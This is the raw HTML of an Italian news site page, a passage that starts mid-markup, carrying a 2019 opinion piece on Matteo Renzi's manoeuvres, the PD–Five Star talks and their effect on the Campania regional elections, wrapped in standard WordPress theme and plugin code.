Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","category_id":"32","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_57"}';
                                    block_tdi_57.td_column_number = "3";
                                    block_tdi_57.block_type = "tdb_header_mega_menu";
                                    block_tdi_57.post_count = "4";
                                    block_tdi_57.found_posts = "4";
                                    block_tdi_57.header_color = "";
                                    block_tdi_57.ajax_pagination_infinite_stop = "";
                                    block_tdi_57.max_num_pages = "1";
                                    tdBlocksArray.push(block_tdi_57);
                                    </script>
                                    <div class="tdb-mega-modules-wrap">
                                      <div id="tdi_57" class="td_block_inner">
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/only-murders-in-the-building-3-streaming-disney/" rel="bookmark" class="td-image-wrap" title="Only Murders In The Building 3 In Arrivo Su Disney+"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2023/05/1-OMITBCOVER-324x256.png"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/primo-piano/" class="td-post-category">Primo piano</a>
                                              <h3 class="entry-title td-module-title"><a href="/only-murders-in-the-building-3-streaming-disney/" rel="bookmark" title="Only Murders In The Building 3 In Arrivo Su Disney+">Only Murders In The Building 3 In Arrivo Su Disney+</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/ripresa-teatri-lopez-si-intravedono-spiragli-positivi/" rel="bookmark" class="td-image-wrap" title="Ripresa teatri, Lopez: &#8220;Si intravedono spiragli positivi&#8221;"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2021/05/thumbnail_IMG_3940-324x363.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/rubriche/cultura/" class="td-post-category">Cultura</a>
                                              <h3 class="entry-title td-module-title"><a href="/ripresa-teatri-lopez-si-intravedono-spiragli-positivi/" rel="bookmark" title="Ripresa teatri, Lopez: &#8220;Si intravedono spiragli positivi&#8221;">Ripresa teatri, Lopez: &#8220;Si intravedono spiragli positivi&#8221;</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/sei-fantastica-il-trincerone-si-tinge-di-granata-con-il-testo-di-max-pezzali-video/" rel="bookmark" class="td-image-wrap" title="Sei fantastica! Il trincerone si tinge di granata con il testo di Max Pezzali (VIDEO)"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2021/05/thumbnail_IMG_3924-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/" class="td-post-category">Sport</a>
                                              <h3 class="entry-title td-module-title"><a href="/sei-fantastica-il-trincerone-si-tinge-di-granata-con-il-testo-di-max-pezzali-video/" rel="bookmark" title="Sei fantastica! Il trincerone si tinge di granata con il testo di Max Pezzali (VIDEO)">Sei fantastica! Il trincerone si tinge di granata con il testo di Max Pezzali (VIDEO)</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/lo-straordinario-viaggio-virtuale-allinterno-della-cattedrale-di-amalfi-video/" rel="bookmark" class="td-image-wrap" title="Lo straordinario viaggio (virtuale) all&#8217;interno della Cattedrale di Amalfi (VIDEO)"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-02-27-at-14.43.36-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/primo-piano/" class="td-post-category">Primo piano</a>
                                              <h3 class="entry-title td-module-title"><a href="/lo-straordinario-viaggio-virtuale-allinterno-della-cattedrale-di-amalfi-video/" rel="bookmark" title="Lo straordinario viaggio (virtuale) all&#8217;interno della Cattedrale di Amalfi (VIDEO)">Lo straordinario viaggio (virtuale) all&#8217;interno della Cattedrale di Amalfi (VIDEO)</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="td-next-prev-wrap">
                                        <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-139 tdb-menu-item-inactive">
                            <a href="#">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-book-open"></i> Rubriche
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36170">
                                <a href="/category/rubriche/people-tour-viaggi/">
                                <div class="tdb-menu-item-text">
                                  <i class="far fa-map"></i> People Tour
                                </div></a>
                              </li>
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36171">
                                <a href="/category/rubriche/ritorno-al-futuro/">
                                <div class="tdb-menu-item-text">
                                  <i class="fas fa-tree"></i> Ritorno al futuro
                                </div></a>
                              </li>
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-36172">
                                <a href="/category/rubriche/checkpoint/">
                                <div class="tdb-menu-item-text">
                                  <i class="fas fa-check-double"></i> Checkpoint
                                </div></a>
                              </li>
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36182">
                                <a href="/category/lintervista/">
                                <div class="tdb-menu-item-text">
                                  <i class="fas fa-microphone"></i> L&#8217;Intervista
                                </div></a>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36360">
                            <a href="/shop/">
                            <div class="tdb-menu-item-text">
                              <i class="far fa-newspaper"></i> Edicola
                            </div></a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_59 wpb_column vc_column_container tdc-column td-pb-span3">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_60">
                      <div class="tdb-block-inner td-fix-index">
                        <div class="tdb-drop-down-search" aria-labelledby="td-header-search-button">
                          <div class="tdb-drop-down-search-inner">
                            <form method="get" class="tdb-search-form" action="https://www.oranotizie.com/">
                              <div class="tdb-search-form-inner">
                                <input class="tdb-head-search-form-input" placeholder="" type="text" value="" name="s" autocomplete="off"><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button>
                              </div>
                            </form>
                            <div class="tdb-aj-search"></div>
                          </div>
                        </div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1024 1024">
                        <path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_61" class="tdc-row">
              <div class="vc_row tdi_62 wpb_row td-pb-row">
                <div class="vc_column tdi_64 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper">
                    <div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_66 td_separator_solid td_separator_center">
                      <span style="border-color:#2dacdd;border-width:3px;width:100%;"></span>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-main-content-wrap td-container-wrap">
      <div class="td-container td-post-template-default">
        <div class="td-crumb-container">
          <div class="entry-crumbs">
            <span><a title="" class="entry-crumb" href="/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Rubriche" class="entry-crumb" href="/category/rubriche/">Rubriche</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Focus" class="entry-crumb" href="/category/rubriche/checkpoint/">Focus</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">MaZinga, la creatura di Matteo per fermare l’altro Matteo</span>
          </div>
        </div>
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content" role="main">
            <div class="td-ss-main-content">
              <article id="post-2560" class="post-2560 post type-post status-publish format-standard has-post-thumbnail category-checkpoint category-politica category-primo-piano" itemscope itemtype="https://schema.org/Article">
                <div class="td-post-header">
                  <ul class="td-category">
                    <li class="entry-category">
                      <a href="/category/rubriche/">Rubriche</a>
                    </li>
                    <li class="entry-category">
                      <a href="/category/rubriche/checkpoint/">Focus</a>
                    </li>
                    <li class="entry-category">
                      <a href="/category/politica/">Politica</a>
                    </li>
                    <li class="entry-category">
                      <a href="/category/primo-piano/">Primo piano</a>
                    </li>
                  </ul>
                  <header class="td-post-title">
                    <h1 class="entry-title">MaZinga, la creatura di Matteo per fermare l’altro Matteo</h1>
                    <div class="td-module-meta-info">
                      <div class="td-post-author-name">
                        <div class="td-author-by">
                          By
                        </div><a href="/author/redazione/">Redazione</a>
                        <div class="td-author-line">
                          -
                        </div>
                      </div><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-29T18:15:16+01:00">29 Agosto 2019</time></span>
                      <div class="td-post-comments">
                        <a href="/mazinga-la-creatura-di-matteo-per-fermare-laltro-matteo/#respond"><i class="td-icon-comments"></i>0</a>
                      </div>
                      <div class="td-post-views">
                        <i class="td-icon-views"></i><span class="td-nr-views-2560">405</span>
                      </div>
                    </div>
                  </header>
                </div>
                <div class="td-post-sharing-top">
                  <div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1">
                    <div class="td-post-sharing-visible">
                      <div class="td-social-but-icon">
                        <i class="td-icon-facebook"></i>
                      </div>
                      <div class="td-social-but-text">
                        Facebook
                      </div>
                      <div class="td-social-but-icon">
                        <i class="td-icon-twitter"></i>
                      </div>
                      <div class="td-social-but-text">
                        Twitter
                      </div>
                      <div class="td-social-but-icon">
                        <i class="td-icon-pinterest"></i>
                      </div>
                      <div class="td-social-but-text">
                        Pinterest
                      </div>
                      <div class="td-social-but-icon">
                        <i class="td-icon-whatsapp"></i>
                      </div>
                      <div class="td-social-but-text">
                        WhatsApp
                      </div>
                    </div>
                    <div class="td-social-sharing-hidden">
                      <ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                      <div class="td-social-but-icon">
                        <i class="td-icon-plus td-social-expand-tabs-icon"></i>
                      </div></a>
                    </div>
                  </div>
                </div>
                <div class="td-post-content tagdiv-type">
                  <div class="td-post-featured-image">
                    <a href="" data-caption=""><img width="" height="" class="entry-thumb td-modal-image" src="" alt="" title=""></a>
                  </div>
                  <p style="text-align:justify;"><strong><span style="color:#000000;">di Andrea Pellegrino</span></strong></p>
                  <p style="text-align:justify;"><span style="color:#000000;">L’esperimento politico si chiama MaZinga ed è firmato da Matteo Renzi che, in una crisi ferragostana, anomala e un po’ pazza, è tornato alla carica lanciando una nuova opa sul Partito democratico. Per Di Maio si passa da un Matteo all’altro, entrambi accomunati dalla volontà di sfruttare il Movimento 5 Stelle per accrescere i loro consensi. Il primo (Salvini) almeno fino alle Europee aveva centrato il suo obiettivo, il secondo (Renzi) per ora ha centrato solo quello di destabilizzare nuovamente il Pd, forte della sua rappresentanza parlamentare.</span></p>
                  <p style="text-align:justify;"><span style="color:#000000;">Lo stile è quello del matrimonio di convenienza, con uno schema ben preciso: un forte blocco contro la Lega di Salvini, il rinvio delle urne a data da destinarsi, la stabilizzazione del consenso di Pd e Movimento 5 Stelle, il riconoscimento di leader di Giuseppe Conte che, comunque, ha svestito i panni di avvocato e prof ed ha indossato a pieno titolo quelli del politico.&nbsp;Un leader che negli ultimi giorni ha incassato il gradimento dell’Unione Europea ma anche di Trump.</span></p>
                  <p style="text-align:justify;"><span style="color:#000000;">La linea di Renzi cammina sul doppio binario: indebolire la Lega di Matteo Salvini, scalzare i zingarettiani all’interno del Nazareno. O mal che vada creare le condizioni per uno strappo e formare un nuovo partito, con naturalmente al seguito Boschi, Lotti e l’originario Giglio Magico. Insomma, quel che immagina in questi giorni anche l’eurodeputato Carlo Calenda che ha storto il naso rispetto alle trattative tra Pd e Movimento 5 Stelle.&nbsp;Poi la resa dei conti dem con tanto di ripercussioni sui territori. A prescindere da tutto il resto, da ottobre inizieranno le varie elezioni per il rinnovo dei Consigli regionali che riguarderanno anche la Campania. Se dovesse ritornare Renzi per Vincenzo De Luca non ci dovrebbero essere troppi problemi per una eventuale ricandidatura sotto la bandiera del Partito democratico; in caso contrario, con l’affermazione della linea Zingaretti, qualcosa potrebbe cambiare. Ma da qui alle elezioni di primavera ci passa quasi, politicamente parlando, un’era geologica.</span></p>
                  <p style="text-align:justify;"><span style="color:#000000;">Tornando a Roma, la crisi che ha messo in crisi il governo non ha risparmiato neppure Forza Italia. Lo strano silenzio del Cavaliere, le scissioni (quella di Toti, in particolare) e le perplessità segnano quasi la fine di un’era azzurra targata Berlusconi, anche naturalmente per questioni anagrafiche. I sondaggi non sono del tutto favorevoli e descrivono un partito sempre più in affanno con ripercussioni, anche in questo caso, sui livelli territoriali e regionali. Basti pensare che le trattative in Campania per lo sfidante di Vincenzo De Luca sono in alto mare. O meglio, non sono mai partite nella sostanza.&nbsp;</span></p>
                  <p style="text-align:justify;"><span style="color:#000000;">Senza contraccolpi Giorgia Meloni che con i suoi Fratelli d’Italia blinda la sua posizione e vede anche leggeri aumenti di gradimento nei sondaggi. Fratelli d’Italia, probabilmente, è l’unico partito del centrodestra che al momento lavora – sottobanco – per la Campania. D’altronde ha già il suo nome da calare sul tavolo: quello di Edmondo Cirielli, deputato salernitano e già presidente della Provincia di Salerno. Rischia, invece, di scomparire Liberi e Uguali, che al di là della crisi, già mostrava segni di sofferenza. Basti pensare al ritorno del governatore della Toscana Enrico Rossi o, volendo essere più prossimi a noi, agli ultimi avvicinamenti sempre ai dem del deputato ebolitano Federico Conte. Sicuramente la crisi di ferragosto ha aperto una ferita enorme all’interno di quasi tutti i partiti con conseguenze che si avranno da ora a qualche mese. Uno scenario mutato rispetto ad uno schema già forzato messo in piedi nel giugno del 2018 sancendo il patto – con contratto – tra Lega e Movimento 5 Stelle, finito poi qualche settimana fa. E siamo solo all’inizio.</span></p>
                </div>
                <footer>
                  <div class="td-post-source-tags"></div>
                  <div class="td-post-sharing-bottom">
                    <div class="td-post-sharing-classic">
                      <iframe title="bottomFacebookLike" frameborder="0" src="https://www.facebook.com/plugins/like.php?href=/mazinga-la-creatura-di-matteo-per-fermare-laltro-matteo/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe>
                    </div>
                    <div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1">
                      <div class="td-post-sharing-visible">
                        <div class="td-social-but-icon">
                          <i class="td-icon-facebook"></i>
                        </div>
                        <div class="td-social-but-text">
                          Facebook
                        </div>
                        <div class="td-social-but-icon">
                          <i class="td-icon-twitter"></i>
                        </div>
                        <div class="td-social-but-text">
                          Twitter
                        </div>
                        <div class="td-social-but-icon">
                          <i class="td-icon-pinterest"></i>
                        </div>
                        <div class="td-social-but-text">
                          Pinterest
                        </div>
                        <div class="td-social-but-icon">
                          <i class="td-icon-whatsapp"></i>
                        </div>
                        <div class="td-social-but-text">
                          WhatsApp
                        </div>
                      </div>
                      <div class="td-social-sharing-hidden">
                        <ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                        <div class="td-social-but-icon">
                          <i class="td-icon-plus td-social-expand-tabs-icon"></i>
                        </div></a>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-row td-post-next-prev">
                    <div class="td-block-span6 td-post-prev-post">
                      <div class="td-post-next-prev-content">
                        <span>Previous article</span><a href="/conte-si-prende-la-responsabilita-senza-coraggio-lo-faccio-io/">Conte si prende la responsabilità: «Senza coraggio, lo faccio io».</a>
                      </div>
                    </div>
                    <div class="td-next-prev-separator"></div>
                    <div class="td-block-span6 td-post-next-post">
                      <div class="td-post-next-prev-content">
                        <span>Next article</span><a href="/anna-lancia-la-sfida-dal-palco-di-miss-italia-siano-ammesse-anche-ragazze-disabili/">Anna lancia la sfida dal palco di Miss Italia: «Siano ammesse anche ragazze disabili»</a>
                      </div>
                    </div>
                  </div>
                  <div class="author-box-wrap">
                    <a href="/author/redazione/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/a1899c56d656f83af8cbdcae6f357c8b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a1899c56d656f83af8cbdcae6f357c8b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'></a>
                    <div class="desc">
                      <div class="td-author-name vcard author">
                        <span class="fn"><a href="/author/redazione/">Redazione</a></span>
                      </div>
                      <div class="td-author-description"></div>
                      <div class="td-author-social"></div>
                      <div class="clearfix"></div>
                    </div>
                  </div><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person">
                  <meta itemprop="name" content="Redazione">
                  <meta itemprop="url" content="https://www.oranotizie.com/author/redazione/"></span>
                  <meta itemprop="datePublished" content="2019-08-29T18:15:16+01:00">
                  <meta itemprop="dateModified" content="2019-08-29T18:15:16+01:00">
                  <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.oranotizie.com/mazinga-la-creatura-di-matteo-per-fermare-laltro-matteo/"><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                  <meta itemprop="url" content="https://www.oranotizie.com/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png"></span>
                  <meta itemprop="name" content="L&#039;Ora"></span>
                  <meta itemprop="headline" content="MaZinga, la creatura di Matteo per fermare l’altro Matteo">
                </footer>
              </article>
              <div class="comments" id="comments">
                <div id="respond" class="comment-respond">
                  <h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mazinga-la-creatura-di-matteo-per-fermare-laltro-matteo/#respond" style="display:none;">Cancel reply</a></small></h3>
                  <form action="https://www.oranotizie.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                    <div class="clearfix"></div>
                    <div class="comment-form-input-wrap td-form-comment">
                      <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                      <div class="td-warning-comment">
                        Please enter your comment!
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-author">
                      <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30" aria-required='true'>
                      <div class="td-warning-author">
                        Please enter your name here
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-email">
                      <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30" aria-required='true'>
                      <div class="td-warning-email-error">
                        You have entered an incorrect email address!
                      </div>
                      <div class="td-warning-email">
                        Please enter your email address here
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-url">
                      <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30">
                    </div>
                    <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                    <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type='hidden' name='comment_post_ID' value='2560' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                  </form>
                </div>
              </div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar" role="complementary">
            <div class="td-ss-main-sidebar"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
      <div class="td-sub-footer-container td-container-wrap">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
              <div class="menu-footer-menu-container">
                <ul id="menu-footer-menu" class="td-subfooter-menu">
                  <li id="menu-item-37632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-37632">
                    <a href="/chi-siamo/">Chi Siamo</a>
                  </li>
                  <li id="menu-item-37635" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37635">
                    <a href="/disclaimer/">Disclaimer</a>
                  </li>
                  <li id="menu-item-37631" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37631">
                    <a href="/politica-sulla-riservatezza/">POLITICA SULLA RISERVATEZZA</a>
                  </li>
                  <li id="menu-item-37630" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37630">
                    <a href="/termini-e-condizioni/">TERMINI E CONDIZIONI</a>
                  </li>
                  <li id="menu-item-37639" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37639">
                    <a href="/contattaci/">Contattaci</a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="td-pb-span td-sub-footer-copy">
              &copy; Newspaper WordPress Theme by TagDiv
            </div>
          </div>
        </div>
      </div>
    </div>
  </div><noscript></noscript> 
  <script type='text/javascript'>


                (function () {
                        var c = document.body.className;
                        c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
                        document.body.className = c;
                })();
  </script>
  <link rel='stylesheet' id='wc-blocks-style-css' href='/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.4' type='text/css' media='all'>
  <script type="text/javascript" src="/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> 
  <script type="text/javascript" id="wp-i18n-js-after">


  /* <![CDATA[ */
  wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script> 
  <script type="text/javascript" id="contact-form-7-js-extra">


  /* <![CDATA[ */
  var wpcf7 = {"api":{"root":"https:\/\/www.oranotizie.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script> 
  <script type="text/javascript" id="rfw-script-js-extra">


  /* <![CDATA[ */
  var rfw = {"speed":""};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2024081030" id="rfw-script-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2024081030" id="rfw-script-fitvid-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/social-polls-by-opinionstage/public/js/shortcodes.js?ver=19.8.21" id="opinionstage-shortcodes-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.4" id="sourcebuster-js-js"></script> 
  <script type="text/javascript" id="wc-order-attribution-js-extra">


  /* <![CDATA[ */
  var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.oranotizie.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.4" id="wc-order-attribution-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script> 
